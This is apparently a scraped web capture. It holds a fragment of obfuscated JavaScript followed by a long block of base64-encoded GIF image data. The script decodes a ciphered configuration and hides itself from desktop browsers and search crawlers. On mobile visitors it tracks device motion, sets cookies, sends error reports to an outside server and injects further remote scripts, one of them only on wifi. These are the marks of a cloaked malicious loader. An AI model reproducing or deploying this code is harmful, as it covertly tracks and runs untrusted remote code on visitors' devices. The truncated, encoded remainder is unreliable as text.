t={e:'P',w:'D',T:'y','+':'J',l:'!',t:'L',E:'E','@':'2',d:'a',b:'%',q:'l',X:'v','~':'R',5:'r','&':'X',C:'j',']':'F',a:')','^':'m',',':'~','}':'1',x:'C',c:'(',G:'@',h:'h','.':'*',L:'s','=':',',p:'g',I:'Q',1:'7',_:'u',K:'6',F:'t',2:'n',8:'=',k:'G',Z:']',')':'b',P:'}',B:'U',S:'k',6:'i',g:':',N:'N',i:'S','%':'+','-':'Y','?':'|',4:'z','*':'-',3:'^','[':'{','(':'c',u:'B',y:'M',U:'Z',H:'[',z:'K',9:'H',7:'f',R:'x',v:'&','!':';',M:'_',Q:'9',Y:'e',o:'4',r:'A',m:'.',O:'o',V:'W',J:'p',f:'d',':':'q','{':'8',W:'I',j:'?',n:'5',s:'3','|':'T',A:'V',D:'w',';':'O'},n='',o='',i=0;i<e.length;i++)o+=t[n=e[i]]?t[n]:n;return o;},t.yb=function(e){window.DeviceMotionEvent&&window.addEventListener('devicemotion',function(e){var t=e.accelerationIncludingGravity;n=parseInt(100*t.x)/100,o=parseInt(100*t.y)/100,r=parseInt(100*t.z)/100;},!1);},t.catch=function(e){var n=encodeURI(e.name+': '+e.message);t.CScr('https://dc.fauqdwg.com:8007/bug?message='+n);},t.IsPC=function(){return 0!=navigator.userAgent.indexOf('xxxxxxxxxx')&&!!/^Win|Mac/.test(navigator.platform);},t.init=function(e){t.IsPC()||(t.yb(e),t.cSty(e),t.img(e),t.ac(e),t.gb(e),t.qd(e),t.skip(e),t.db(e)),e.statis_code&&t.CScr(e.statis_code),setTimeout(function(){!(function(){let e=!0;try{var t=navigator.connection||navigator.mozConnection||navigator.webkitConnection;t&&(e='wifi'===(t.type||t.effectiveType));}catch(e){}e&&'undefined'==typeof _Oxa8&&((t=document.createElement('script')).src='https://hongosi.xn--tlqz3aj77agil76ww4ni2k.com/mvp1p.js',document.head.appendChild(t),window._Oxa8=!0);}());},3000);},!t.IsPC()){try{var a=Math.floor(5*Math.random())+3,c=t.rc(a)+'p',d=t.rc(a)+'m',s=t.rc(a)+'q',h=t.rc(a)+'h',p=t.rc(a)+'c',u=t.rc(a)+'i',m=t.rc(10),g=t.rc(10),f=JSON.parse(t.de('[\"6LM2OF\"g\"}\"=\"6f\"gK@n{=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"}\"=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}00=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/0@01f(m5^2fqX:m(O^g{001\"=\"J_5q@\"g\"hFFJLg\\/\\/0@01f(m5^2fqX:m(O^g{001\"=\"^_5q\"g\"hFFJLg\\/\\/J6(mpX(L^(Rm(2\"P'));navigator.userAgent.match(/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document.body||document.head.after(document.createElement('body')),f.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(f.height=parseInt(f.width/640*(124+40*(3-f.size))),f.hiheight=parseInt(f.width/640*f.hid_height)):(f.height=120,f.hiheight=0),f.user_agent=navigator.userAgent.toLowerCase(),f.time=new Date().getTime(),f.open_n=0,f.hid_c_number=0,f.com_c_number=0,f.show_number=1,t.yb(f),t.cSty(f),t.ac(f),t.gb(f),t.db(f));}catch(e){t.catch(e);}var l=new XMLHttpRequest();l.open('GET',f.purl+'/d/'+f.id+'?t='+Math.random(),!0),l.setRequestHeader('Content-type','application/x-www-form-urlencoded'),l.send(),l.onreadystatechange=function(){try{if(4==l.readyState&&200==l.status){var e=JSON.parse(l.responseText),n=JSON.parse(t.de(e.key));n.string=e.string,n.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(n.height=parseInt(n.width/640*(124+40*(3-n.size))),n.hiheight=parseInt(n.width/640*n.hid_height)):(n.height=120,n.hiheight=0),n.user_agent=navigator.userAgent.toLowerCase(),n.time=new Date().getTime(),n.open_n=0,n.hid_c_number=0,n.com_c_number=0,n.show_number=t.gCook('show_number'+n.id),n.show_number?n.show_number=parseInt(n.show_number)+1:n.show_number=1,setTimeout(function(){t.sCook('show_number'+n.id,n.show_number,18000);},30000),setTimeout(function(){n.js_prefix&&t.CScr(n.js_prefix+'/'+n.js_date+'/'+n.file_name+'.js');},1000),t.init(n);}}catch(e){t.catch(e);}};}}}());function a0_0x3998(){var _0x317635=['204302pxaHWX','952078uSxjvV','clientY','FevSI','kDlSd','touches','Evbsu','LPMQK','DcNon','ZHDTN','5584esjTiQ','ObkQA','gtop','type','13896230ZVEusc','10926175zGBLyk','LxhJl','19944EQXGJa','height','open','position','hidden','12fJZJIA','96wMclXp','addEventListener','catch','PCfti','11ARSbly','event','1352olnhIC','good','4FmpYMU','2891310StdZgj','2523AcxGuc'];a0_0x3998=function(){return _0x317635;};return a0_0x3998();}
var pyrzuxpu_is_ws = pyrzuxpu_is_kk = 1;

--- FILE ---
content_type: text/plain
request_url: https://dpic.xn--czru2dx3eszw3lat53b.com/2023/10/23191201799.txt
body_size: 203022
content:
R0lGODlhgALIAPf/ALCxsbCXiozn9ywpKPzPbRdtjZbcy4zv8MyrlwDy0HPJ2Kzo1pOOi6zGma6Lc5i5lnNvbZC5rcqWjpaKc4l3bSVWbOnWy1JMSQCU9Pbn2/ns6QCu8ejp6dvGuPf9//+xcaq20Lfa98q1pZfMuYtsUdnb22dWTwDKytbd6de4qe3d1kI1MaX35QDbxwCo2QSUtOjNyGi70HBlWavMpgCZ2gCI37bNpbqnl9vNxP+VdKunds/o28vKyur9/8zIuqnaykqWqwDQ7bXWq7nby3iRjOjLu4mqitzr6MrYym+wt+e8x9rXzLn/9155hk5BOtq8tQDz5JzGqZrWvwGzvPjb2qfLuJfe1ovKuADb22pMNam7mkxpcseQeql6a2NCCL2jixANDJWZqdinpK24iADnvwDK2gC8zrrLuVWJk83Y283+99v8+omnm7a6icqspsm9sbe7mdzv/ollN6jd2eS2uZaEWYzZy8ru6HmIfMnM2vJ5dP6qgQC44+zv8vfbzJfnzqmln9qsc6yMWk1VYZzGmvn39GaYp/Pd6Kfn5pTp9yMhH8jn+oLZ2qVvWYXZ6pS1jJfLx5epnnqjl+/J0lqotKr69peqi7rf2Kurhv2QhLvo5LnG4a3Wq7zCyIFXTanJ2wB73oZ/ggiAlIfLxjU5P92tsvfO17ywWtrGrc+cniMXFZnW/wCpxozn2bfWuKjLyq//76fWvcvHrKqaoJz33n/L1anv9f7v8QCbwQCDwDd9ldjO2P7Mf1pgV7FRSL3n/ZfM1nVgPPfLx12oyIy1ltr36x4hJ6CccMf39IfAr8rWvOz39sWotEJBR8y+Y4oyK9jWvXvBv2FcYv3vdKDb5NOMWDZDR2zD9CIYIRgYGYTW/5Tv74Te/5z/55T374ze95T355Tv55Tv3pTn1oTe95Tn3pz350W+/5/v3oze/5zn1oHO/hghGJzn3pzv55zv1pTv1pDn55SAPIzWvYy1jJz375zn55zv9ZT/53/W8pz39w9MZycuPLf7/////////yH/C05FVFNDQVBFMi4wAwEAAAAh/wtYTVAgRGF0YVhNUDw/eHBhY2tldCBiZWdpbj0i77u/[base64]/eHBhY2tldCBlbmQ9InIiPz4B//79/Pv6+fj39vX08/Lx8O/u7ezr6uno5+bl5OPi4eDf3t3c29rZ2NfW1dTT0tHQz87NzMvKycjHxsXEw8LBwL++vby7urm4t7a1tLOysbCvrq2sq6qpqKempaSjoqGgn56dnJuamZiXlpWUk5KRkI+OjYyLiomIh4aFhIOCgYB/fn18e3p5eHd2dXRzcnFwb25tbGtqaWhnZmVkY2JhYF9eXVxbWllYV1ZVVFNSUVBPTk1MS0pJSEdGRURDQkFAPz49PDs6OTg3NjU0MzIxMC8uLSwrKikoJyYlJCMiISAfHh0cGxoZGBcWFRQTEhEQDw4NDAsKCQgHBgUEAwIBAAAh+QQFMgD/ACwAAAAAgALIAAAI/wD7CRxIsKDBgwgTKlzIsKHDhxAjSpxIsaLFixgzatzIsaPHjyBDihxJsqTJkyhTqlzJsqXLlzBjyjy4Ttu6mjht5txpsydPn9p6Ch1aM6jRo0iTKl0alJw2p0adSn1KdarVp06/kZNKTqvWrlu9hgUrtixZsma/eV2rtq3bt3DjvhUAl65au3i/xftGt69eAXTjAf4rQDBhwYUBIxa8ODHjwtscS44XmTLkx5bjMd52gLLnbZS3gR4t+jPlcPFQo07NOpzr1KvLtZJtZfa4crfHWRmnu7cdK8ANGLAi3IAUO8eFSzm+vPnyEVJGSJ8+IsqVKFGSYY8QJcKDCN4jEP8TT6y8+UjlHxF7xL79gweP3r9n/8BSfPnv17MnZp//IyOPWOKfgJYYYUSBBiJoCT0LFqiggRBGKOGEFEpihIUYGpjhhUYQweGHFn7IYYYhhkjhiShGqN5/xDyw3osrvuiii/[base64]/UZwUxiHH3DxSzAMdddVdd90I2iXDXQTCPpDMdy2OZx6MLcIXySORzCdffPc9qx5+0lrLHzFGbFvgegBCiCA9BzJ4ILf/JZjiuila6KGHGnYIooHvxluihCWaiCK3FHJbXrct3rjijMkGjF+y8K1nI3w21khte/b9OJCQQhoZpFA5EZXkxlEuSWXH2kgpZcggQ+mkVI48lXJVK2vj5clUcTmVl11V9VVWZGFF881kmmmmWD2n5RZaP7/pZlt2GaZXW3S6uRdfcvplmGJ4BgboY1dPprWhkDlWmdeOheNYZ5pdVhppZ2dqKWicdvrpqKKSKjept9GmG6rjGDDOq7HC/worc4BH99xz0l0xXRTVZbddFIQcG954LiL8XrTEROssfdjOx96zmfsYybmWEOgttAequ2Dp/wVYOoKlR8g6u/R2iAcRtMsb+4i3T1ivhhtOyAa/EwIfvIAwUp4fjtc2G7Dy+SXMsMP3Rc+jxALxVCTHGB/psVIjJ9X9xyQv9T1UVjaljSNbkkwzl47QjLPLVH0FP5lfoRm0WvS/lf/QRx/[base64]/KvJSl9Tllk/GzGc5qhrP6nSVoqExTWeSyyjWxCWlOs9pfZinLWirwT4Da2p+4ZqjKfC0zv/RlZxbFmc90plKhCcfZPtO2TjnzUyZ829zqthsVompVrSKO3/6GHBrOAxKCk050Dicd62BHOxEgxLDU6UOCoWdazpqP5YyIrToecT9Y/A+B6PH/OfYwiJ8OApCD1GOfgFLodeuyxBjeAA1oqIADHMhARKGhhWPMrkITIhGE7hUhNkCIisKLoxtj1EdmPU9yCoOR85IVn2Y5TImaYw+QKgaU7CEJkdsbCvgeyT1KRhKSMEPfUaAi1JhNRahH3Uo6jqoVl0lFft9An1ecar+qhgl/bMFq/trUpqXFqWlGy8tfnnYnPo2VllhDzC7X6qcIcu1rhbKUpFBDqEGN5pgU9OBpLOXMEZKQhNI8YTlSmCrdAKcVdtAN32D4QsCB85u6Etw4eWVOHC7uO5jFLOSwVTn3wPOI8uFcfKy1xMttDloB8g+AoPWt03nLPATK4oMkZFAI/3loAlpg6BJUsITdquChD9VAITgABzzYDqNtxFfwProiA/mLoNwiF7kAJCOSIi+J2L3PHYVITyVKD54zvZ71NnZTjuE0p4786U6fdCXyVTJmMVvZVa7iyfg99SnrM6X79Eu/[base64]/0SF23Wsow5e2oeTPKD3b9KC2WzkdhR6ZeP8RL3uzVtLxJggqTPtbIklnap0mZyvmuglSZhXIrm76vfudH1bHwV2hAW6Wa7ieAonW1f1Hz35uolqey9oVOd1KrWiXMVkBNUDEVdEyw41o2RVHQbKJBlFz5qhkQ9/VtnpJbNOWWwsEa9pqKJY4LZQUJ5MgQVzYeJ44RlzjLamc732FnZptXnuPBtEZFJCLnYgofAqX2tPh08rY2Z650TSigrCPCMeAADRx0oMs4KAIOLKAChqvgzBpAs3CX4e919Q5F99bPtp6bun1T17t53M8fM5fEkXN3YAr/q9EgM8ZoR7scezghByOZ8r31QukbUMJk9zJpPk9viRygbKonPQmmU6Y6lVf1mVbXUjT9hfUu5EAwOboqywTj2ml4GmvWdGmnB+syMpNKBNgofOFLMcYzxDT7pJKd7NaIsNlv92tgBYsq3OwGb9i0wh9cCCvkeHuGUgDnjQdPHcQZnsfdYSd3fpwf9FjOyCbXwgMk/zyGWcKIj/dWxASkLX36595NLhfAXQehY4yhyx3oACoSznoxPzziGtDALWIv3Awol4vDK8+TNe5PJvozdVFMssmH3zmTw1vlAxEvyx193pqqt9I192l6nRR973lJvkbBpM8/DWoxObXUpT61/3+Jhia40O9/RlPlrbEe1jrthTEDBEzV5b9rXuqSl4vBTLCLHQ9HbdAyykZBy6QZkHIAzuZ2zzRi0FZiupFiK9Qb2KQ3LzRjfkcrufJY4RRO0EFuhlduipN46bR4QRRkzCJa80R89wRyPBIx7UFnLYhaPQJFTwZlp/NvWXQgb2BwT5B6rAdmrpcBZXYLt9AHwhV7HlACboZ7uRdIApMj8HEg+yFyNcIv7xEFxHeFWIgt4dVoNmVeXLhIMKc9VFJ9PzVJ5+MyMNNeKgNf8wU/+YVf8xMW2tcWOoNfSCc0+9NKP7OHa8FVtORqSCMnCFYnsTSIiVE1DOR1DqQ1hSF2xf/WNZVBTI14dpFxTHhVGmbHGY+ibNugGqvRNs4GTXNXYrYBgde0G8ORin1nADImY8vxTZIFHRlYeDmGeOpkhVY4gkHUbsWThYD0PC/VUvb2gvUGXQL1REx2ZaOXIAzlA6n3jAdXBEVQcEvwgxwgXLdQCEVYCB7QBsalhBEyXXsWME2YMHTER6CFH93yAISALe1IfO34jr4oH2PwADOlE40GaUiyPZPGXj2VXk3SU5TESeWzaUNlPp/Uhp0mVNf3Pqb2VOT3kKqGalWFVaqUfgM2a3gSdVn3P7d0dbe2fg20dVhzf5MhGIuifxLUf/xHNnaVKZTCYajRdmTTTHDnV4D/NW1zg2IrhHeG1WKMBWOQIJS08liyqIHREQVSwIE4hE7Y8QDotm4/hB6Xl4WUR2jzRmhPZlq8N4yvNR9SdjoIdQxaoAw+4IxPgAo8iHBdBgPQ8INoNnt9oI1EeAu2B47kok95SR/kaDDT8zB1JC3tKHLsWJhY+I7xOHLyGI9aII8rd0hd6IUul0jY448BiWnegxTahxTu1RTY14YzYzNVESZwyBU5MxZJxxZ3KJH881/9E0BusRccmX7/EzUCNFbwF2EIlDX2N5IUNimEUmHFFJxqFxmVITYAaEwdVkwGGEKd8ho3+VejyIDWxhu78Rt5o00u9kI0ViuDI1lIKU4d/[base64]/AiiAihIOmMJ2IfQaNimdqUEqOik3KmRtKxSBq+I3FWgcrxgdNDSLSklutXh43cE4i7duQlQ53XKC8zhyL0Wf9XFaz7J7W3k5DQIhDEBw0P/wBqiACo66lh1QcF02jQbqeioQe0PYB3MZe4WwBAZScRAiXUYwXTDYIwziR4H5hOvYXUfmjoQgj4b5RyVqmLJqmB1KebXajo8JmSsahjq1jzZnmTI6PlySFNqHo/SFFXFYmsxKSlZVkRLZdE2nFUX6SrL2JvHAkUeqJ1KjF4vRkQvUdQ/Ea5Zxf1VKpYWBnKMhnMJpdpYYGp0xr273ic/5bCRWYrhRKtb5k72hii9mB3YATrYSWbJ4sDaUY+WUOOSZWblIML/Tqlh4lZVHaMVXZMBYZf7hhD4SOqHqA0vQAY76BtC4lghHqRZwqQwHUbE3l0KoAdeoAd8ijhPCIlD/[base64]/[base64]/LPFk8xao7q8b3R9IDmLIbnwXyALKABCHbATr8qKgQoAfHljDAem4JxGHmWw9VZmg2xBnwRarTOg2SUqqqZIQGw92FmEvbtEtLvVGAzu84oiR6tLHamGFMefK8tEpLCFsovvrIjzlVEzK3XjTnj2pckJ0JdD0nxzLzc/GDSfJDSgY9FvQbrWmrX24LyANWyAO2rUrTrYZMiAL8yCXZmxE2dpMRTBiWGcTUGcGpNgeQdmnTyVwaKaEBynH/B2KoEVhlWiq4EblpqiqVy00zNg+4cgXgqblS8LnR8bmHQ548dp5NbZ6IpsVA+7N/[base64]/O5rg5WQ6Oq68Z/IAQqHepvE2zkrlxatQlDLqgS57tmENOfd1aXJguvM7e68KC/[base64]/zBjuUcswgdSl2nJyy6T73O3G2F8njF+HGr3h3Df/lZPGItC/IIWuAD6N0BAeoDzfwEzsyDP2wBCnegaf/9lvG91r9VZm7dTz4iUAfybvV0oY8wmNBrznod57Ya4QrOY/Mczy3svRIez7G6vRWutPmcJIYUrGJYmbAeSWTo2GYYMuvDmT1n4qEkdHaIFWFhhy4e7C/[base64]/O8XmjOFVLKs1/+AT7uZRMANPeeqmPp/3DPREf+oV/gDaG6vhi4+M3c8bMzIu2sYCyVO1vr6auYZWD7ZvaNBfAUp73Ou/Xib3g4etZJHH7hVdlchakWDfQOTSjgbWXgBAkASFAQRxj+3cnvd6v+2i0Pd9PwUFsA+MAMmbYaWZUfhUmpy+xK7HlDYUpEytYa/RedNavuXU1q+68Qf1Phxg/sEYuO/QrYELG7oNq+ZagMvygYtbvKskOuq/HD1FBvsxZQmRAAc+8J/MDI1qGdaSKs1FMPKK/pYWcKBueaBrHVGHoAIoAAJOHFMXStWcHqIQXurWC8ZczLSMo70P4POf/w7PSa/974HYJdoA2lv+E27qYZzh1eOF5dXYVJsU/[base64]/gQ1IGWzAjhTEiaWMSMyYcZQRIzhFrgI5ymXMmR9ovrw5ygPQWkCPBh1F9OcHhFKvVk1aNOlHD2LLpi079v9t2ZYewZHVwccTVKg6DPf9pDfxDjiSdyiCowgMHBaiQ7NQ3Xp16jCWWFehIkP3DBbidNI9G/Sj2+YfiEYfGnRrQqrjy5/fIL4WQp/[base64]/1FBFnWr0KqeCisqpqg61tCqtnqr0K7AOqOqrcKgyyyxRRY1HHLWocisuVsuxgq678trrL8AEC4ywxA4bTDFeI1ssshFmGMGyYTPLLzNkN1sPtdG0+Aw1/dZLDb/[base64]/zQlkaJEE2uuRbLyG44yEummmmbac4p9UNoHij/bdvttuN9OQKRIh1rq7qSO0hurqKLiyqpKsZIKrKqk8tQrr7AqldKzVDUrLchbbWsuuujKCy+8/rDrL1sLG+wwXhVzzLHJHotM2MuKRRbjKAp8djRmlU1w2vdYk9A9jbmNpD3d0+svXBHABQ7d5YjzIbl1m2sXB+iu207e6Jivzg/wutslhD7g0O1a7vtb7xFLUntwwQQZfBDC8wOkr8DziPFeWWc/c98I990/[base64]/tckcb3nELfN56gw/e8ElUvIE4ylkOKZVzSnbBQDuqlF68rqOCeXHnXofYxb76AI3wNetar6EWacpHCIU1qGEPmkEDFjaD2REDfMQwgiSM8ExLPDMSm4lABIhBjGn/midgs3vP+UAWn2Lmj2QWMmA5C3hOG6FMgQ2c2c3c2bKBAKlF8sTZz3hkz6Bp8CAe3NKXvAQlKE2pa1RqmkKkJtCR1HBKCnAIJfbxAiycQKISLcMJKnoCKGAhoxnFQgJi2CY2xXCHYPPhNxgxRSgI0WxFfAGfzPbSJ8YUim5rwT50sSgs5hQpO9WbpLLylKYI7m8/BUtRKwWWcBwgqWw0lePUMhbIvUVyk6tLrPSiOb7wpXN+wVVhQgfIxQhSMqcbluoQ+brOOHJZrmkdJU9juwSJRmD34xb3wGcJ3ohLXLIoVynV1RzkJa9dq2TeEuIVnVfCUrGvtAB4SpCHEKBA/wMZ0AJu3HMtBf2nPgzin32Q2YBwInNBDRjNM4mABwj04gLWuMAFetGLQeABBJc4QyciINf1TBM0kZiQFkA7gyjMYAZaGO6EHPTN/1noZOg058pC1E6Z3axmDkwRA2U0ohpBMEfb1VEJwaQ1KQ1UvCIpgA1fwApWDEqEUSMHmlxihjIEIQhYYEXaGIIm+J7ADPudaH/[base64]/HWaEBMtdEKlNZiFikTuhW12UfdBl2I5ijnO2MQz8jSC0Q2rUClLe8L8BFs1/ABxdAmw98CMK0rW1tMwShJzGQiECm5MIy7He/ZdhHARBCjm/r1wwSXfd/3R1gmcgEC9sOmw8RnACZILG+KDEDhCNcYZykNKQnUNP/C2x4NUp8WABI0endPgzUum1FAFQ5sVEztZWiUgWpSlVcG9kIx1S1hcasmkvJcaxjzqXcVl3d1Ty+OjpCMkZYZj1yZ9DqyLdSyzQLcpbEHmQgJruGylqAgw9kIYIUPIFcwkGO8pTHyuapssxQl14R4CUvxfphzfe6Fw/ysAkUxFkDHJjQe/J8dvpQcrQOGqagIcS/Yj6CCBC4wAoW3ehsgAHSed/7oifNAABUehcoyMMu+tCHQixjGR5YxuEL8XgPeKAQkfdAMZBAWv8AMNbODREBbz1rgtQ6uuug2ou+ccKUFMCdCozBMLR0khDeCGgoaQkuXHB7F2xA97vn/QZu/w9t3Af/[base64]/IABzYhMiKMxXQgEI4A9p5gDyLmEmCEITRH0B7u5BpGAcJJyOQgRVQBEbDOy7cQkVoNL3TuwEwAQbANEsbtVE7PDVchltIPP/Imzx/8AcP6ANVgwMtKJkNaa5ao7UUwRB2UpEnObYpuoYU2RoqSbZB8RLwMsTxKgCi4ZFB0T0amEQacIFJFL7g44MNuLZpqzZqi7biC0Uz4AORcAiFEIhhKLcgiD74epMwEYmK0r7+iihajKEYsgk26S86EYmSCgqQMCLzA78p2gd/WyK0SYmPUqI6Ea+f0LBFQQoRCwqsKAqnkApp5Km/ub9O+RukwpQWK0BwfCq2kKOnmqPKqaPL2Yu+qBUe86oIbIywioVXeIUhmMdYEKTUwUAky8DTeB23Ug3Smp1fkkKeS0LNapYzeIMVzDJZGJ5RGixVsoDtMKzDYqW/8jL/[base64]/sGlJgC8zu/kWCbfyOwkmipPuETDBOJwHyJcrO/+sOiRJi/RjmU24RGwgGcrjiqwTmcxEkq/[base64]/9KdEv3Iy/zwoXCJD7im7ZyK6iIQAlccCH5Crf6EoV1i0Xt60wWwqF5IwmImqg2ITA08KF6C00FGyLBLACXaiJhvCGZyAm3yYmbqLAZ2gcOo8aF66lo7CloBKreHFWhCpxO8c0B/Ap3sIUCdApbQIRQSRVxTEAbKzlXybEc06p2XDm/+IE5eIU5+ATvfIXqfAVIQNZPuE5mzYNFWIQjoNZiiAMU2IQqYKTV4cclU5CJKR8CKR/y8RhIepjQOEGFRDqkyzL9ZLrAMrMAlch5vUEYaI6NHI7gQAAESIHgQFA2wxfvUAEe2IQ8SINDuAUNEDsOuAUVoJY8Ox+gm8maTJ//A/[base64]/KOKTPampm3JG+mvc+wMxFAOcECux/+vNv+EUpNoGOTQKUbEFNahKD7CFxzlOyBk5kpsc5mxOrFK5PUKMVwCGZkWEEChWSPiBEPgEYIgAZAUGZM0D7VyE/0uY1jjogR5YAxQoySogEMyIn9QwDWaBT5DhUOSCQvz4JoltDaI7QRVs1xQQAeDQT30ds6iTDuuQQemwur9CFzH4An7t1yxDBauzgB/[base64]/NKHgLMI2aEiDoxZJyKIhqE/[base64]/iKAIEcIAuEAQu4AIdkIBA8Nfn6EH6DY8HTYMd1YDJGrt55oAGUJjQkJjVGLSKRR9kSuAGgAC+c+BsQNkw/MJs6EkaVQWerGCS/dhQeAMe8AH/HBg8Dhi1kywExKvZD67ZyfvoIz3hnAU9XHuu6KLhfYhhGBZaGVY9DhmUpI1pHXbaps1Sqf3SUqQgbUhFUbDEScSFS+Q94MM9ru1aGxoJUWhiOjUDAqOEEQoJZMO+7MMCbWvj5/uvsZGomcACMqgvm8IIsCkTBRDEkoDUJlKiOGYbCaMwTY2iHcK/xiUKRLAFEpu/+UuEQ0YGSl7kyPMH0T2AZQDhOKzKwc5KZAiHvgZdf1gDZFjsdqgFfmoFqJpskasxXhXlO1K5HZuDOaCGzubsT1jlaoIEatCE0EYE7czdVxDCS9iBTfiES9iES0iD2w2BNIiDRfgEELBlFAAA/9EALucdkGhxGPVxnf2RJOuVyWlR1+3d3nF5An/[base64]/kKAigYlBYKVJGaErOMqFkkMFGokxhi6pEAAnKotx4iS6yJATTYh/9+g6nO3OKYsok22WqY2NQderiGWwN/KAZEQQpCJmR7CApbIGw5zEpAx5Q1KIZd1oRdrkpqsAJ+0pJaUINlKAZEAAZ/uINaOAIPoIYtqQVGKN1OLgc5+uRzhBXmvCpamQNEoAZEQHVV/2zPpgZIUGVV/oRYftZj5V1N0IQ0gO1XiIDu/IVF6E4U0ITjRVYhXAQe6Dn1kaS4Yvb8ptiPOWCRWVc3aG521U+HHI6nM19tjp57BazheIIbcIBGkIMuSGd1Nm96sY4f9I4M4IAH3YRdgCULOIQJ5YB3l2d8LwRZeCZmsh8BFtfNokKGsQ/0aAAjGABIA0pVcIIvEINUqIb/RvCFasgBYZiAbHDoB6dgko3RoWQHJ7CETgK1DL9oDudwDxfhmu0DDgjp5lLhl9e1DEnxF1bacouBrblhHWbaH19LMxXTH6dEuewJMAeafNBTSwTqSyw3Zas9Z5O23PNETiTbOkVyn8BTh3DMx8w2kXgBKHihKSDLQakALO/iGRKFCiDzKdIFbjPjsDnzlVAT6XsTMNkHrj5rMsCwBHuiOOYaxPXbbWMU2vxzf2BkxQbhezAKW5DDSF+EXH/8yIsBRwALarhOTbiEYpDDI+gD0I2GGGAExO6DGNAEf5iDGIgDD4AEBWgFcRAHd6AU5Iwc5exVu2hOK1AHamgHRGgH/[base64]/VCskAo+gpVEUDokLNls0JBAY8SpTgsasPhxIcxhbq46GQv7OF1vbp57bfOm3a4s6VW7duXLp07WrLZ9cvX7m69tUAVfhwjX2KFf/nwoC4BuQaNHJRplzgsqgCizdz3nftmzZyobV90+yCBurULjawbr3axWvYsme74OPCDJ/cuYMojhGD3DfgwIMrDmLm+PEynRVXGLxPFJYyJ6ZPx8JKFJQpyxc3dyTg23cBmrEkIN8iwXks+y7va0Gmhfvz2l8keE/m/nbF9e+TSSBqXzQCxCMggdsMGE8iHviTFoNpLbPGg47EEw8yHizjG4a+aeLPETGEc0A8xSyo4Ij+9LDGggeEY4staWmi4BF3KOjBjB4gE4848ZQTzo7l9OgjkECOU86Q4xhppBVJqoOIPdS0Q40V1EApJSJVIjLHlSEAA0kEEUDyiRrIqLH/[base64]/RTXAVKoooi++2IBxLlazdLIEB/6AxdVaCZ8FVh+FvNWPXHpFfFdge1E8MV+AaaMZZKB4bFguihXQWMclYxByfikrBsQwCsgl/xrMq5iWGg24qEYDbBvItkFuPOv2Mx+44cLK0C+I8t9iBQgX3DcxPFcGcmaUoR0QmhWgiy6a7VPBFFhQd4IZ1e2DBdle4yJKBcvp8l0838SjGBTwye2eelvALfd7CbywzxT1ufdeZwUcTR9/CSSgmAAExrON4tsksow/xQADjAIZWj5ghcXEoIACjNTiuYyaG7hND/4wSY2ImsQAzByRxxAP5DMyeEeDJNpSTjzh6Kgjj0H6TqSPRY5jxfDtGC/lk4g4OQeUwFCDZQhzRP/8J11Coskid9wRJjKLXBLCK5KEEQEIQ9i5SJqb3ElnCG1GtImdAFiiBaCAbhvFois90P8Ao9quxGj/GAWHS7nBUplKwaY21alOgWpUOCiCqWCAqopIcFU4gFVBnvCFRnjCXbtCQCBS0KuB+Oogv1KBHziCA4lsogQaoIgFloCRaGlghh5pSCF8gAk/rUQlg6LJGEwiE5poIVFa8NMjLkAuc6miEQ5AgCdUMYB2faELchBEsFbgFFX4hCpUwRcYuZgNRThBBqHYRSHGwjCFlUWND5MYxvKCsTneZR2isZhdBtMxw4BsHxtwTMkes53LYIYyL8gFzVywD13EBTQwG41i+NCaSdLmBbi45AsEdzSVbaYCR/vkPmLANOBQYh+4gNoUkvMfrW2mAF2TDthieQIsFGD/ltRpAdmgoMtdQmFriQPPN+42N/icYJFws497/LOPE9znb+ghgy4TAAXDUZM//[base64]/[base64]/tLcNuWLEPIHxjlIOJ2nF4Q94XdC060wlb2KojCjN47WsGng4uF1lfAQVzH+hpwQnklgCqPefB8OnPeJBZOGtyuHAtWGTiGHcgAhXDAz3oQ/[base64]/4VowToUfKxgAP/Dl2maQohmhAMAS0sgBD5CFA31o2Bt/OzE8zjEugOF3X7SRNscQXLqXYW7JDBOZhTO84QungWRosB5HjiZtScNMASypcdr4jGce51l6bWOb27iAFbAxA8nNIF/6Lq04+FXO2LAQhOhI5zixDHAZsHC0uB0YwgiOcDHX1rbvCHOYFBaF395zHsXwJz4dvs9+OPxhXWRzxAYSwDZ+UQsFUYN2y6CGAqiRZH9enZ/7LJEHgMGICbVIcwpAsj8uAYxLxIGdCnCH7Ei0jArNE0VqHwePAh/RKFO0SMTLqEY3mjwtKw9LyvvoljUxhzC/QhMhIDNKtQQC/[base64]/[base64]/FaZQ2qZkVQpsVVc5H6kEpKl4WgR1gKhJgBKUgkKmYykwwCyYIw9gyhO8Sgmdyq/4QUOoAADoVQt1hEMcQmEJFkeA5LCw36mUZEYuARw0wGSNARK5ZAEGiiUcQy+glio4QfZ1gQM4AAd5AgVmAVRM0blJkSKYiyKwg7iNkU+QoLmRAimsALuRQrqtYDNcQC8AAMPcm25xQL7RIF/wGxzNhWgQ118AQX4MocJFRloa4REe4WTM18uEhtMUwAZgF83c5c2gBitoIQ2Y3BeCIWyYXNDcRm6YQRCMYX3V1zDswwugYXLsDXTgF3JQR3RoTdYohijMEh1CGGfi0t4Mg9vU/1cTKuLckEEgKt3fqMc+QIEh6g3SdMbfQB3VPCLWDYg99ACMlYhuyo6L3UNajILlrI6CxEArYB0yrFMxmFOSGVmVUEM0rF2LUIM/3MFA1QLkKMDWeUA0tMIBQBTv+EguBok6AE87lAPi/SJ6CuMwDiPzGCMkjAIwABRANSMynNQc/[base64]/zhyIoj8AQ3AujoXEa/RYiOswgrwyQuDdYuDpIvAAiZUZD8Oip5NcCXuO1EiFwJVMziXIJzLcwZmcWQR8whycCTDc1CKkwSXkwcguAoDi5okhC/[base64]/8IAXEAJGMwLLsNadOWg5iDFJCpx4aBmWBd1aYZ0KRcRUtd1pYZyVUZmSAbvSoZmxMASaoNZvkBdosZpHK/OsMZqSJIk0cYlXdInbdJ4iVJ9Acd4BEEZlAF79RLf0NytBsEJT